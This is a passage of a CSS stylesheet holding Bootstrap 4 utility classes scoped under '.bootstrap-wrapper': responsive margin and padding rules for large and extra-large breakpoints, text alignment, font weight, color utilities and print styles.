    margin-top: 0 !important;
  }
  .bootstrap-wrapper .mr-lg-0,
  .bootstrap-wrapper .mx-lg-0 {
    margin-right: 0 !important;
  }
  .bootstrap-wrapper .mb-lg-0,
  .bootstrap-wrapper .my-lg-0 {
    margin-bottom: 0 !important;
  }
  .bootstrap-wrapper .ml-lg-0,
  .bootstrap-wrapper .mx-lg-0 {
    margin-left: 0 !important;
  }
  .bootstrap-wrapper .m-lg-1 {
    margin: 0.25rem !important;
  }
  .bootstrap-wrapper .mt-lg-1,
  .bootstrap-wrapper .my-lg-1 {
    margin-top: 0.25rem !important;
  }
  .bootstrap-wrapper .mr-lg-1,
  .bootstrap-wrapper .mx-lg-1 {
    margin-right: 0.25rem !important;
  }
  .bootstrap-wrapper .mb-lg-1,
  .bootstrap-wrapper .my-lg-1 {
    margin-bottom: 0.25rem !important;
  }
  .bootstrap-wrapper .ml-lg-1,
  .bootstrap-wrapper .mx-lg-1 {
    margin-left: 0.25rem !important;
  }
  .bootstrap-wrapper .m-lg-2 {
    margin: 0.5rem !important;
  }
  .bootstrap-wrapper .mt-lg-2,
  .bootstrap-wrapper .my-lg-2 {
    margin-top: 0.5rem !important;
  }
  .bootstrap-wrapper .mr-lg-2,
  .bootstrap-wrapper .mx-lg-2 {
    margin-right: 0.5rem !important;
  }
  .bootstrap-wrapper .mb-lg-2,
  .bootstrap-wrapper .my-lg-2 {
    margin-bottom: 0.5rem !important;
  }
  .bootstrap-wrapper .ml-lg-2,
  .bootstrap-wrapper .mx-lg-2 {
    margin-left: 0.5rem !important;
  }
  .bootstrap-wrapper .m-lg-3 {
    margin: 1rem !important;
  }
  .bootstrap-wrapper .mt-lg-3,
  .bootstrap-wrapper .my-lg-3 {
    margin-top: 1rem !important;
  }
  .bootstrap-wrapper .mr-lg-3,
  .bootstrap-wrapper .mx-lg-3 {
    margin-right: 1rem !important;
  }
  .bootstrap-wrapper .mb-lg-3,
  .bootstrap-wrapper .my-lg-3 {
    margin-bottom: 1rem !important;
  }
  .bootstrap-wrapper .ml-lg-3,
  .bootstrap-wrapper .mx-lg-3 {
    margin-left: 1rem !important;
  }
  .bootstrap-wrapper .m-lg-4 {
    margin: 1.5rem !important;
  }
  .bootstrap-wrapper .mt-lg-4,
  .bootstrap-wrapper .my-lg-4 {
    margin-top: 1.5rem !important;
  }
  .bootstrap-wrapper .mr-lg-4,
  .bootstrap-wrapper .mx-lg-4 {
    margin-right: 1.5rem !important;
  }
  .bootstrap-wrapper .mb-lg-4,
  .bootstrap-wrapper .my-lg-4 {
    margin-bottom: 1.5rem !important;
  }
  .bootstrap-wrapper .ml-lg-4,
  .bootstrap-wrapper .mx-lg-4 {
    margin-left: 1.5rem !important;
  }
  .bootstrap-wrapper .m-lg-5 {
    margin: 3rem !important;
  }
  .bootstrap-wrapper .mt-lg-5,
  .bootstrap-wrapper .my-lg-5 {
    margin-top: 3rem !important;
  }
  .bootstrap-wrapper .mr-lg-5,
  .bootstrap-wrapper .mx-lg-5 {
    margin-right: 3rem !important;
  }
  .bootstrap-wrapper .mb-lg-5,
  .bootstrap-wrapper .my-lg-5 {
    margin-bottom: 3rem !important;
  }
  .bootstrap-wrapper .ml-lg-5,
  .bootstrap-wrapper .mx-lg-5 {
    margin-left: 3rem !important;
  }
  .bootstrap-wrapper .p-lg-0 {
    padding: 0 !important;
  }
  .bootstrap-wrapper .pt-lg-0,
  .bootstrap-wrapper .py-lg-0 {
    padding-top: 0 !important;
  }
  .bootstrap-wrapper .pr-lg-0,
  .bootstrap-wrapper .px-lg-0 {
    padding-right: 0 !important;
  }
  .bootstrap-wrapper .pb-lg-0,
  .bootstrap-wrapper .py-lg-0 {
    padding-bottom: 0 !important;
  }
  .bootstrap-wrapper .pl-lg-0,
  .bootstrap-wrapper .px-lg-0 {
    padding-left: 0 !important;
  }
  .bootstrap-wrapper .p-lg-1 {
    padding: 0.25rem !important;
  }
  .bootstrap-wrapper .pt-lg-1,
  .bootstrap-wrapper .py-lg-1 {
    padding-top: 0.25rem !important;
  }
  .bootstrap-wrapper .pr-lg-1,
  .bootstrap-wrapper .px-lg-1 {
    padding-right: 0.25rem !important;
  }
  .bootstrap-wrapper .pb-lg-1,
  .bootstrap-wrapper .py-lg-1 {
    padding-bottom: 0.25rem !important;
  }
  .bootstrap-wrapper .pl-lg-1,
  .bootstrap-wrapper .px-lg-1 {
    padding-left: 0.25rem !important;
  }
  .bootstrap-wrapper .p-lg-2 {
    padding: 0.5rem !important;
  }
  .bootstrap-wrapper .pt-lg-2,
  .bootstrap-wrapper .py-lg-2 {
    padding-top: 0.5rem !important;
  }
  .bootstrap-wrapper .pr-lg-2,
  .bootstrap-wrapper .px-lg-2 {
    padding-right: 0.5rem !important;
  }
  .bootstrap-wrapper .pb-lg-2,
  .bootstrap-wrapper .py-lg-2 {
    padding-bottom: 0.5rem !important;
  }
  .bootstrap-wrapper .pl-lg-2,
  .bootstrap-wrapper .px-lg-2 {
    padding-left: 0.5rem !important;
  }
  .bootstrap-wrapper .p-lg-3 {
    padding: 1rem !important;
  }
  .bootstrap-wrapper .pt-lg-3,
  .bootstrap-wrapper .py-lg-3 {
    padding-top: 1rem !important;
  }
  .bootstrap-wrapper .pr-lg-3,
  .bootstrap-wrapper .px-lg-3 {
    padding-right: 1rem !important;
  }
  .bootstrap-wrapper .pb-lg-3,
  .bootstrap-wrapper .py-lg-3 {
    padding-bottom: 1rem !important;
  }
  .bootstrap-wrapper .pl-lg-3,
  .bootstrap-wrapper .px-lg-3 {
    padding-left: 1rem !important;
  }
  .bootstrap-wrapper .p-lg-4 {
    padding: 1.5rem !important;
  }
  .bootstrap-wrapper .pt-lg-4,
  .bootstrap-wrapper .py-lg-4 {
    padding-top: 1.5rem !important;
  }
  .bootstrap-wrapper .pr-lg-4,
  .bootstrap-wrapper .px-lg-4 {
    padding-right: 1.5rem !important;
  }
  .bootstrap-wrapper .pb-lg-4,
  .bootstrap-wrapper .py-lg-4 {
    padding-bottom: 1.5rem !important;
  }
  .bootstrap-wrapper .pl-lg-4,
  .bootstrap-wrapper .px-lg-4 {
    padding-left: 1.5rem !important;
  }
  .bootstrap-wrapper .p-lg-5 {
    padding: 3rem !important;
  }
  .bootstrap-wrapper .pt-lg-5,
  .bootstrap-wrapper .py-lg-5 {
    padding-top: 3rem !important;
  }
  .bootstrap-wrapper .pr-lg-5,
  .bootstrap-wrapper .px-lg-5 {
    padding-right: 3rem !important;
  }
  .bootstrap-wrapper .pb-lg-5,
  .bootstrap-wrapper .py-lg-5 {
    padding-bottom: 3rem !important;
  }
  .bootstrap-wrapper .pl-lg-5,
  .bootstrap-wrapper .px-lg-5 {
    padding-left: 3rem !important;
  }
  .bootstrap-wrapper .m-lg-n1 {
    margin: -0.25rem !important;
  }
  .bootstrap-wrapper .mt-lg-n1,
  .bootstrap-wrapper .my-lg-n1 {
    margin-top: -0.25rem !important;
  }
  .bootstrap-wrapper .mr-lg-n1,
  .bootstrap-wrapper .mx-lg-n1 {
    margin-right: -0.25rem !important;
  }
  .bootstrap-wrapper .mb-lg-n1,
  .bootstrap-wrapper .my-lg-n1 {
    margin-bottom: -0.25rem !important;
  }
  .bootstrap-wrapper .ml-lg-n1,
  .bootstrap-wrapper .mx-lg-n1 {
    margin-left: -0.25rem !important;
  }
  .bootstrap-wrapper .m-lg-n2 {
    margin: -0.5rem !important;
  }
  .bootstrap-wrapper .mt-lg-n2,
  .bootstrap-wrapper .my-lg-n2 {
    margin-top: -0.5rem !important;
  }
  .bootstrap-wrapper .mr-lg-n2,
  .bootstrap-wrapper .mx-lg-n2 {
    margin-right: -0.5rem !important;
  }
  .bootstrap-wrapper .mb-lg-n2,
  .bootstrap-wrapper .my-lg-n2 {
    margin-bottom: -0.5rem !important;
  }
  .bootstrap-wrapper .ml-lg-n2,
  .bootstrap-wrapper .mx-lg-n2 {
    margin-left: -0.5rem !important;
  }
  .bootstrap-wrapper .m-lg-n3 {
    margin: -1rem !important;
  }
  .bootstrap-wrapper .mt-lg-n3,
  .bootstrap-wrapper .my-lg-n3 {
    margin-top: -1rem !important;
  }
  .bootstrap-wrapper .mr-lg-n3,
  .bootstrap-wrapper .mx-lg-n3 {
    margin-right: -1rem !important;
  }
  .bootstrap-wrapper .mb-lg-n3,
  .bootstrap-wrapper .my-lg-n3 {
    margin-bottom: -1rem !important;
  }
  .bootstrap-wrapper .ml-lg-n3,
  .bootstrap-wrapper .mx-lg-n3 {
    margin-left: -1rem !important;
  }
  .bootstrap-wrapper .m-lg-n4 {
    margin: -1.5rem !important;
  }
  .bootstrap-wrapper .mt-lg-n4,
  .bootstrap-wrapper .my-lg-n4 {
    margin-top: -1.5rem !important;
  }
  .bootstrap-wrapper .mr-lg-n4,
  .bootstrap-wrapper .mx-lg-n4 {
    margin-right: -1.5rem !important;
  }
  .bootstrap-wrapper .mb-lg-n4,
  .bootstrap-wrapper .my-lg-n4 {
    margin-bottom: -1.5rem !important;
  }
  .bootstrap-wrapper .ml-lg-n4,
  .bootstrap-wrapper .mx-lg-n4 {
    margin-left: -1.5rem !important;
  }
  .bootstrap-wrapper .m-lg-n5 {
    margin: -3rem !important;
  }
  .bootstrap-wrapper .mt-lg-n5,
  .bootstrap-wrapper .my-lg-n5 {
    margin-top: -3rem !important;
  }
  .bootstrap-wrapper .mr-lg-n5,
  .bootstrap-wrapper .mx-lg-n5 {
    margin-right: -3rem !important;
  }
  .bootstrap-wrapper .mb-lg-n5,
  .bootstrap-wrapper .my-lg-n5 {
    margin-bottom: -3rem !important;
  }
  .bootstrap-wrapper .ml-lg-n5,
  .bootstrap-wrapper .mx-lg-n5 {
    margin-left: -3rem !important;
  }
  .bootstrap-wrapper .m-lg-auto {
    margin: auto !important;
  }
  .bootstrap-wrapper .mt-lg-auto,
  .bootstrap-wrapper .my-lg-auto {
    margin-top: auto !important;
  }
  .bootstrap-wrapper .mr-lg-auto,
  .bootstrap-wrapper .mx-lg-auto {
    margin-right: auto !important;
  }
  .bootstrap-wrapper .mb-lg-auto,
  .bootstrap-wrapper .my-lg-auto {
    margin-bottom: auto !important;
  }
  .bootstrap-wrapper .ml-lg-auto,
  .bootstrap-wrapper .mx-lg-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .m-xl-0 {
    margin: 0 !important;
  }
  .bootstrap-wrapper .mt-xl-0,
  .bootstrap-wrapper .my-xl-0 {
    margin-top: 0 !important;
  }
  .bootstrap-wrapper .mr-xl-0,
  .bootstrap-wrapper .mx-xl-0 {
    margin-right: 0 !important;
  }
  .bootstrap-wrapper .mb-xl-0,
  .bootstrap-wrapper .my-xl-0 {
    margin-bottom: 0 !important;
  }
  .bootstrap-wrapper .ml-xl-0,
  .bootstrap-wrapper .mx-xl-0 {
    margin-left: 0 !important;
  }
  .bootstrap-wrapper .m-xl-1 {
    margin: 0.25rem !important;
  }
  .bootstrap-wrapper .mt-xl-1,
  .bootstrap-wrapper .my-xl-1 {
    margin-top: 0.25rem !important;
  }
  .bootstrap-wrapper .mr-xl-1,
  .bootstrap-wrapper .mx-xl-1 {
    margin-right: 0.25rem !important;
  }
  .bootstrap-wrapper .mb-xl-1,
  .bootstrap-wrapper .my-xl-1 {
    margin-bottom: 0.25rem !important;
  }
  .bootstrap-wrapper .ml-xl-1,
  .bootstrap-wrapper .mx-xl-1 {
    margin-left: 0.25rem !important;
  }
  .bootstrap-wrapper .m-xl-2 {
    margin: 0.5rem !important;
  }
  .bootstrap-wrapper .mt-xl-2,
  .bootstrap-wrapper .my-xl-2 {
    margin-top: 0.5rem !important;
  }
  .bootstrap-wrapper .mr-xl-2,
  .bootstrap-wrapper .mx-xl-2 {
    margin-right: 0.5rem !important;
  }
  .bootstrap-wrapper .mb-xl-2,
  .bootstrap-wrapper .my-xl-2 {
    margin-bottom: 0.5rem !important;
  }
  .bootstrap-wrapper .ml-xl-2,
  .bootstrap-wrapper .mx-xl-2 {
    margin-left: 0.5rem !important;
  }
  .bootstrap-wrapper .m-xl-3 {
    margin: 1rem !important;
  }
  .bootstrap-wrapper .mt-xl-3,
  .bootstrap-wrapper .my-xl-3 {
    margin-top: 1rem !important;
  }
  .bootstrap-wrapper .mr-xl-3,
  .bootstrap-wrapper .mx-xl-3 {
    margin-right: 1rem !important;
  }
  .bootstrap-wrapper .mb-xl-3,
  .bootstrap-wrapper .my-xl-3 {
    margin-bottom: 1rem !important;
  }
  .bootstrap-wrapper .ml-xl-3,
  .bootstrap-wrapper .mx-xl-3 {
    margin-left: 1rem !important;
  }
  .bootstrap-wrapper .m-xl-4 {
    margin: 1.5rem !important;
  }
  .bootstrap-wrapper .mt-xl-4,
  .bootstrap-wrapper .my-xl-4 {
    margin-top: 1.5rem !important;
  }
  .bootstrap-wrapper .mr-xl-4,
  .bootstrap-wrapper .mx-xl-4 {
    margin-right: 1.5rem !important;
  }
  .bootstrap-wrapper .mb-xl-4,
  .bootstrap-wrapper .my-xl-4 {
    margin-bottom: 1.5rem !important;
  }
  .bootstrap-wrapper .ml-xl-4,
  .bootstrap-wrapper .mx-xl-4 {
    margin-left: 1.5rem !important;
  }
  .bootstrap-wrapper .m-xl-5 {
    margin: 3rem !important;
  }
  .bootstrap-wrapper .mt-xl-5,
  .bootstrap-wrapper .my-xl-5 {
    margin-top: 3rem !important;
  }
  .bootstrap-wrapper .mr-xl-5,
  .bootstrap-wrapper .mx-xl-5 {
    margin-right: 3rem !important;
  }
  .bootstrap-wrapper .mb-xl-5,
  .bootstrap-wrapper .my-xl-5 {
    margin-bottom: 3rem !important;
  }
  .bootstrap-wrapper .ml-xl-5,
  .bootstrap-wrapper .mx-xl-5 {
    margin-left: 3rem !important;
  }
  .bootstrap-wrapper .p-xl-0 {
    padding: 0 !important;
  }
  .bootstrap-wrapper .pt-xl-0,
  .bootstrap-wrapper .py-xl-0 {
    padding-top: 0 !important;
  }
  .bootstrap-wrapper .pr-xl-0,
  .bootstrap-wrapper .px-xl-0 {
    padding-right: 0 !important;
  }
  .bootstrap-wrapper .pb-xl-0,
  .bootstrap-wrapper .py-xl-0 {
    padding-bottom: 0 !important;
  }
  .bootstrap-wrapper .pl-xl-0,
  .bootstrap-wrapper .px-xl-0 {
    padding-left: 0 !important;
  }
  .bootstrap-wrapper .p-xl-1 {
    padding: 0.25rem !important;
  }
  .bootstrap-wrapper .pt-xl-1,
  .bootstrap-wrapper .py-xl-1 {
    padding-top: 0.25rem !important;
  }
  .bootstrap-wrapper .pr-xl-1,
  .bootstrap-wrapper .px-xl-1 {
    padding-right: 0.25rem !important;
  }
  .bootstrap-wrapper .pb-xl-1,
  .bootstrap-wrapper .py-xl-1 {
    padding-bottom: 0.25rem !important;
  }
  .bootstrap-wrapper .pl-xl-1,
  .bootstrap-wrapper .px-xl-1 {
    padding-left: 0.25rem !important;
  }
  .bootstrap-wrapper .p-xl-2 {
    padding: 0.5rem !important;
  }
  .bootstrap-wrapper .pt-xl-2,
  .bootstrap-wrapper .py-xl-2 {
    padding-top: 0.5rem !important;
  }
  .bootstrap-wrapper .pr-xl-2,
  .bootstrap-wrapper .px-xl-2 {
    padding-right: 0.5rem !important;
  }
  .bootstrap-wrapper .pb-xl-2,
  .bootstrap-wrapper .py-xl-2 {
    padding-bottom: 0.5rem !important;
  }
  .bootstrap-wrapper .pl-xl-2,
  .bootstrap-wrapper .px-xl-2 {
    padding-left: 0.5rem !important;
  }
  .bootstrap-wrapper .p-xl-3 {
    padding: 1rem !important;
  }
  .bootstrap-wrapper .pt-xl-3,
  .bootstrap-wrapper .py-xl-3 {
    padding-top: 1rem !important;
  }
  .bootstrap-wrapper .pr-xl-3,
  .bootstrap-wrapper .px-xl-3 {
    padding-right: 1rem !important;
  }
  .bootstrap-wrapper .pb-xl-3,
  .bootstrap-wrapper .py-xl-3 {
    padding-bottom: 1rem !important;
  }
  .bootstrap-wrapper .pl-xl-3,
  .bootstrap-wrapper .px-xl-3 {
    padding-left: 1rem !important;
  }
  .bootstrap-wrapper .p-xl-4 {
    padding: 1.5rem !important;
  }
  .bootstrap-wrapper .pt-xl-4,
  .bootstrap-wrapper .py-xl-4 {
    padding-top: 1.5rem !important;
  }
  .bootstrap-wrapper .pr-xl-4,
  .bootstrap-wrapper .px-xl-4 {
    padding-right: 1.5rem !important;
  }
  .bootstrap-wrapper .pb-xl-4,
  .bootstrap-wrapper .py-xl-4 {
    padding-bottom: 1.5rem !important;
  }
  .bootstrap-wrapper .pl-xl-4,
  .bootstrap-wrapper .px-xl-4 {
    padding-left: 1.5rem !important;
  }
  .bootstrap-wrapper .p-xl-5 {
    padding: 3rem !important;
  }
  .bootstrap-wrapper .pt-xl-5,
  .bootstrap-wrapper .py-xl-5 {
    padding-top: 3rem !important;
  }
  .bootstrap-wrapper .pr-xl-5,
  .bootstrap-wrapper .px-xl-5 {
    padding-right: 3rem !important;
  }
  .bootstrap-wrapper .pb-xl-5,
  .bootstrap-wrapper .py-xl-5 {
    padding-bottom: 3rem !important;
  }
  .bootstrap-wrapper .pl-xl-5,
  .bootstrap-wrapper .px-xl-5 {
    padding-left: 3rem !important;
  }
  .bootstrap-wrapper .m-xl-n1 {
    margin: -0.25rem !important;
  }
  .bootstrap-wrapper .mt-xl-n1,
  .bootstrap-wrapper .my-xl-n1 {
    margin-top: -0.25rem !important;
  }
  .bootstrap-wrapper .mr-xl-n1,
  .bootstrap-wrapper .mx-xl-n1 {
    margin-right: -0.25rem !important;
  }
  .bootstrap-wrapper .mb-xl-n1,
  .bootstrap-wrapper .my-xl-n1 {
    margin-bottom: -0.25rem !important;
  }
  .bootstrap-wrapper .ml-xl-n1,
  .bootstrap-wrapper .mx-xl-n1 {
    margin-left: -0.25rem !important;
  }
  .bootstrap-wrapper .m-xl-n2 {
    margin: -0.5rem !important;
  }
  .bootstrap-wrapper .mt-xl-n2,
  .bootstrap-wrapper .my-xl-n2 {
    margin-top: -0.5rem !important;
  }
  .bootstrap-wrapper .mr-xl-n2,
  .bootstrap-wrapper .mx-xl-n2 {
    margin-right: -0.5rem !important;
  }
  .bootstrap-wrapper .mb-xl-n2,
  .bootstrap-wrapper .my-xl-n2 {
    margin-bottom: -0.5rem !important;
  }
  .bootstrap-wrapper .ml-xl-n2,
  .bootstrap-wrapper .mx-xl-n2 {
    margin-left: -0.5rem !important;
  }
  .bootstrap-wrapper .m-xl-n3 {
    margin: -1rem !important;
  }
  .bootstrap-wrapper .mt-xl-n3,
  .bootstrap-wrapper .my-xl-n3 {
    margin-top: -1rem !important;
  }
  .bootstrap-wrapper .mr-xl-n3,
  .bootstrap-wrapper .mx-xl-n3 {
    margin-right: -1rem !important;
  }
  .bootstrap-wrapper .mb-xl-n3,
  .bootstrap-wrapper .my-xl-n3 {
    margin-bottom: -1rem !important;
  }
  .bootstrap-wrapper .ml-xl-n3,
  .bootstrap-wrapper .mx-xl-n3 {
    margin-left: -1rem !important;
  }
  .bootstrap-wrapper .m-xl-n4 {
    margin: -1.5rem !important;
  }
  .bootstrap-wrapper .mt-xl-n4,
  .bootstrap-wrapper .my-xl-n4 {
    margin-top: -1.5rem !important;
  }
  .bootstrap-wrapper .mr-xl-n4,
  .bootstrap-wrapper .mx-xl-n4 {
    margin-right: -1.5rem !important;
  }
  .bootstrap-wrapper .mb-xl-n4,
  .bootstrap-wrapper .my-xl-n4 {
    margin-bottom: -1.5rem !important;
  }
  .bootstrap-wrapper .ml-xl-n4,
  .bootstrap-wrapper .mx-xl-n4 {
    margin-left: -1.5rem !important;
  }
  .bootstrap-wrapper .m-xl-n5 {
    margin: -3rem !important;
  }
  .bootstrap-wrapper .mt-xl-n5,
  .bootstrap-wrapper .my-xl-n5 {
    margin-top: -3rem !important;
  }
  .bootstrap-wrapper .mr-xl-n5,
  .bootstrap-wrapper .mx-xl-n5 {
    margin-right: -3rem !important;
  }
  .bootstrap-wrapper .mb-xl-n5,
  .bootstrap-wrapper .my-xl-n5 {
    margin-bottom: -3rem !important;
  }
  .bootstrap-wrapper .ml-xl-n5,
  .bootstrap-wrapper .mx-xl-n5 {
    margin-left: -3rem !important;
  }
  .bootstrap-wrapper .m-xl-auto {
    margin: auto !important;
  }
  .bootstrap-wrapper .mt-xl-auto,
  .bootstrap-wrapper .my-xl-auto {
    margin-top: auto !important;
  }
  .bootstrap-wrapper .mr-xl-auto,
  .bootstrap-wrapper .mx-xl-auto {
    margin-right: auto !important;
  }
  .bootstrap-wrapper .mb-xl-auto,
  .bootstrap-wrapper .my-xl-auto {
    margin-bottom: auto !important;
  }
  .bootstrap-wrapper .ml-xl-auto,
  .bootstrap-wrapper .mx-xl-auto {
    margin-left: auto !important;
  }
}
.bootstrap-wrapper .text-monospace {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace !important;
}
.bootstrap-wrapper .text-justify {
  text-align: justify !important;
}
.bootstrap-wrapper .text-wrap {
  white-space: normal !important;
}
.bootstrap-wrapper .text-nowrap {
  white-space: nowrap !important;
}
.bootstrap-wrapper .text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.bootstrap-wrapper .text-left {
  text-align: left !important;
}
.bootstrap-wrapper .text-right {
  text-align: right !important;
}
.bootstrap-wrapper .text-center {
  text-align: center !important;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .text-sm-left {
    text-align: left !important;
  }
  .bootstrap-wrapper .text-sm-right {
    text-align: right !important;
  }
  .bootstrap-wrapper .text-sm-center {
    text-align: center !important;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .text-md-left {
    text-align: left !important;
  }
  .bootstrap-wrapper .text-md-right {
    text-align: right !important;
  }
  .bootstrap-wrapper .text-md-center {
    text-align: center !important;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .text-lg-left {
    text-align: left !important;
  }
  .bootstrap-wrapper .text-lg-right {
    text-align: right !important;
  }
  .bootstrap-wrapper .text-lg-center {
    text-align: center !important;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .text-xl-left {
    text-align: left !important;
  }
  .bootstrap-wrapper .text-xl-right {
    text-align: right !important;
  }
  .bootstrap-wrapper .text-xl-center {
    text-align: center !important;
  }
}
.bootstrap-wrapper .text-lowercase {
  text-transform: lowercase !important;
}
.bootstrap-wrapper .text-uppercase {
  text-transform: uppercase !important;
}
.bootstrap-wrapper .text-capitalize {
  text-transform: capitalize !important;
}
.bootstrap-wrapper .font-weight-light {
  font-weight: 300 !important;
}
.bootstrap-wrapper .font-weight-lighter {
  font-weight: lighter !important;
}
.bootstrap-wrapper .font-weight-normal {
  font-weight: 400 !important;
}
.bootstrap-wrapper .font-weight-bold {
  font-weight: 700 !important;
}
.bootstrap-wrapper .font-weight-bolder {
  font-weight: bolder !important;
}
.bootstrap-wrapper .font-italic {
  font-style: italic !important;
}
.bootstrap-wrapper .text-white {
  color: #fff !important;
}
.bootstrap-wrapper .text-primary {
  color: #007bff !important;
}
.bootstrap-wrapper a.text-primary:hover,
.bootstrap-wrapper a.text-primary:focus {
  color: #0056b3 !important;
}
.bootstrap-wrapper .text-secondary {
  color: #6c757d !important;
}
.bootstrap-wrapper a.text-secondary:hover,
.bootstrap-wrapper a.text-secondary:focus {
  color: #494f54 !important;
}
.bootstrap-wrapper .text-success {
  color: #28a745 !important;
}
.bootstrap-wrapper a.text-success:hover,
.bootstrap-wrapper a.text-success:focus {
  color: #19692c !important;
}
.bootstrap-wrapper .text-info {
  color: #17a2b8 !important;
}
.bootstrap-wrapper a.text-info:hover,
.bootstrap-wrapper a.text-info:focus {
  color: #0f6674 !important;
}
.bootstrap-wrapper .text-warning {
  color: #ffc107 !important;
}
.bootstrap-wrapper a.text-warning:hover,
.bootstrap-wrapper a.text-warning:focus {
  color: #ba8b00 !important;
}
.bootstrap-wrapper .text-danger {
  color: #dc3545 !important;
}
.bootstrap-wrapper a.text-danger:hover,
.bootstrap-wrapper a.text-danger:focus {
  color: #a71d2a !important;
}
.bootstrap-wrapper .text-light {
  color: #f8f9fa !important;
}
.bootstrap-wrapper a.text-light:hover,
.bootstrap-wrapper a.text-light:focus {
  color: #cbd3da !important;
}
.bootstrap-wrapper .text-dark {
  color: #343a40 !important;
}
.bootstrap-wrapper a.text-dark:hover,
.bootstrap-wrapper a.text-dark:focus {
  color: #121416 !important;
}
.bootstrap-wrapper .text-body {
  color: #212529 !important;
}
.bootstrap-wrapper .text-muted {
  color: #6c757d !important;
}
.bootstrap-wrapper .text-black-50 {
  color: rgba(0, 0, 0, 0.5) !important;
}
.bootstrap-wrapper .text-white-50 {
  color: rgba(255, 255, 255, 0.5) !important;
}
.bootstrap-wrapper .text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.bootstrap-wrapper .text-decoration-none {
  text-decoration: none !important;
}
.bootstrap-wrapper .text-break {
  word-break: break-word !important;
  overflow-wrap: break-word !important;
}
.bootstrap-wrapper .text-reset {
  color: inherit !important;
}
.bootstrap-wrapper .visible {
  visibility: visible !important;
}
.bootstrap-wrapper .invisible {
  visibility: hidden !important;
}
@media print {
  .bootstrap-wrapper *,
  .bootstrap-wrapper *::before,
  .bootstrap-wrapper *::after {
    text-shadow: none !important;
    box-shadow: none !important;
  }
  .bootstrap-wrapper a:not(.btn) {
    text-decoration: underline;
  }
  .bootstrap-wrapper abbr[title]::after {
    content: " (" attr(title) ")";
  }
  .bootstrap-wrapper pre {
    white-space: pre-wrap !important;
  }
  .bootstrap-wrapper pre,
  .bootstrap-wrapper blockquote {
    border: 1px solid #adb5bd;
    page-break-inside: avoid;
  }
  .bootstrap-wrapper thead {
    display: table-header-group;
  }
  .bootstrap-wrapper tr,
  .bootstrap-wrapper img {
    page-break-inside: avoid;
  }
  .bootstrap-wrapper p,
  .bootstrap-wrapper h2,
  .bootstrap-wrapper h3 {
    orphans: 3;
    widows: 3;
  }
  .bootstrap-wrapper h2,
  .bootstrap-wrapper h3 {
    page-break-after: avoid;
  }
  @page {
    size: a3;
  }
  .bootstrap-wrapper body {
    min-width: 992px !important;
  }
  .bootstrap-wrapper .container {
    min-width: 992px !important;
  }
  .bootstrap-wrapper .navbar {
    display: none;
  }
  .bootstrap-wrapper .badge {
    border: 1px solid #000;
  }
  .bootstrap-wrapper .table {
    border-collapse: collapse !important;
  }
  .bootstrap-wrapper .table td,
  .bootstrap-wrapper .table th {
    background-color: #fff !important;
  }
  .bootstrap-wrapper .table-bordered th,
  .bootstrap-wrapper .table-bordered td {
    border: 1px solid #dee2e6 !important;
  }
  .bootstrap-wrapper .table-dark {
    color: inherit;
  }
  .bootstrap-wrapper .table-dark th,
  .bootstrap-wrapper .table-dark td,
  .bootstrap-wrapper .table-dark thead th,
  .bootstrap-wrapper .table-dark tbody + tbody {
    border-color: #dee2e6;
  }
  .bootstrap-wrapper .table .thead-dark th {
    color: inherit;
    border-color: #dee2e6;
  }
}
